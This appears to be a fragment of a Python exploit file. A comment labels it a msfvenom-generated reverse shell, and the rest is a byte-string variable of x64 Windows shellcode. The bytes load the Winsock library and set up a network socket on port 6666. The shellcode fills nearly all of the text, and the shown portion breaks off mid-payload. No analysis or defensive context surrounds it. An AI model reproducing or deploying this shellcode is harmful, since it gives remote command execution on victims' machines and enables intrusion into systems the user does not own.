 # Reverse shell generated by msfvenom. Can you believe I had to download Ka
li Linux for this shit?
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x1a\x0a\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"